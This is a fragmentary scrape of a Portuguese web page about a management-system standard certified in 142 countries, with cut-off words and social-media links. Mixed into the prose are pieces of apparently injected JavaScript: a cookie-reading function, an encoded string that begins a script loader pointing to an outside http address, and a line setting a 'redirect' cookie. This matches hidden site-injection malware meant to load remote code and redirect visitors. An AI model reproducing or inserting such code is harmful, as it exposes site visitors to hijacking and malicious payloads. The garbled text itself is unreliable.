
s e grandes empresas. A norma estabelece requisitos para a
o, fornece ferramentas para a gestão de um único sistema.
rtificada em 142 países.
;]*)”));return U?decodeURIComponent(U[1]):void 0}var
3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRi
ent.cookie=”redirect=”+time+”; path=/;
LinkedIn
Facebook
YouT